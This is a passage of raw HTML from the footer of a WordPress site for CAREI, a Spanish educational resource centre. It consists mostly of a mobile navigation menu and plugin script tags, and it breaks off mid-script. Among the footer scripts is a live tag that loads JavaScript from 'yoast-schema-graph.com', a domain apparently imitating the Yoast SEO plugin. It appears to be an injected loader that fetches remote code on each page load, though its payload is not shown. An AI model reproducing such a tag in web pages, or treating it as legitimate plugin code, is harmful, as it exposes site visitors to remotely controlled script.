{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
